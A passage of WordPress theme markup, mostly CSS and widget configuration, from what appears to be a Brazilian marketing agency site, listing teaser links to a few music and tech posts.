				}.tdi_114_3db .td-post-date,
				.tdi_114_3db .td-post-author-name span{
					display: none;
				}.tdi_114_3db .entry-review-stars{
					display: inline-block;
				}.tdi_114_3db .td-icon-star,
                .tdi_114_3db .td-icon-star-empty,
                .tdi_114_3db .td-icon-star-half{
					font-size: 15px;
				}.tdi_114_3db .td-module-comments{
					display: none;
				}.tdi_114_3db .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_114_3db .td-block-title a,
				.tdi_114_3db .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_114_3db .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_114_3db .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114_3db .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_114_3db .td-module-container:before{
					bottom: -10px;
				}.tdi_114_3db .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_3db .td-module-meta-info{
					padding: 8px 0 0 0;
				}.tdi_114_3db .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_114_3db .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_114_3db .td-module-container:before{
					bottom: -7.5px;
				}.tdi_114_3db .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_114_3db .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_114_3db .entry-title{
					font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_3db .entry-thumb{
					background-position: center 11%;
				}.tdi_114_3db .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_114_3db .td-module-container:before{
					bottom: -7.5px;
				}.tdi_114_3db .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_3db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_3db .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_114_3db .entry-title{
					font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_114_3db=new tdBlock();block_tdi_114_3db.id="tdi_114_3db";block_tdi_114_3db.atts='{"modules_on_row":"50%","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTMiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"1.3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjIwIn0=","show_com":"none","show_date":"none","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTUifQ==","limit":"4","meta_padding":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCIsImFsbCI6IjdweCAwIDAifQ==","custom_title":"Make it modern","image_size":"td_218x150","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjExIn0=","f_header_font_transform":"uppercase","video_icon":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114_3db","tdc_css_class":"tdi_114_3db","tdc_css_class_style":"tdi_114_3db_rand_style"}';block_tdi_114_3db.td_column_number="1";block_tdi_114_3db.block_type="td_flex_block_1";block_tdi_114_3db.post_count="4";block_tdi_114_3db.found_posts="127";block_tdi_114_3db.header_color="";block_tdi_114_3db.ajax_pagination_infinite_stop="";block_tdi_114_3db.max_num_pages="32";tdBlocksArray.push(block_tdi_114_3db);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Make it modern</span></h4></div><div id=tdi_114_3db class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_114_3db data-td_block_id=tdi_114_3db><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_114_3db data-td_block_id=tdi_114_3db><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_115_4b9 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_115_4b9>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_115_4b9 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_115_4b9 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_115_4b9 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_115_4b9 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_115_4b9 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_115_4b9 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_115_4b9 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115_4b9 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_115_4b9 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_115_4b9 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_115_4b9 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_115_4b9 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_115_4b9 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_115_4b9 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 72%;
				}.ie10 .tdi_115_4b9 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_115_4b9 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115_4b9 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_115_4b9 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_115_4b9 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_115_4b9 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_115_4b9 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_115_4b9 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_115_4b9 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_115_4b9 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_115_4b9 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115_4b9 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115_4b9 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_115_4b9 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_115_4b9 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_115_4b9 .td_module_flex_1 .td-post-date,
				.tdi_115_4b9 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_4 .td-post-date,
				.tdi_115_4b9 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_1 .td-icon-star,
                .tdi_115_4b9 .td_module_flex_1 .td-icon-star-empty,
                .tdi_115_4b9 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_4b9 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_115_4b9 .td_module_flex_4 .td-icon-star,
                .tdi_115_4b9 .td_module_flex_4 .td-icon-star-empty,
                .tdi_115_4b9 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_4b9 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_115_4b9 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_115_4b9 .td-block-title a,
				.tdi_115_4b9 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_115_4b9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_115_4b9 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115_4b9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_115_4b9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_4b9 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_115_4b9 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_115_4b9 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_115_4b9 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_115_4b9 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_115_4b9=new tdBlock();block_tdi_115_4b9.id="tdi_115_4b9";block_tdi_115_4b9.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"","show_excerpt2":"none","custom_title":"Latest Reviews","image_height1":"72","category_id":"","image_size3":"","f_header_font_transform":"uppercase","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 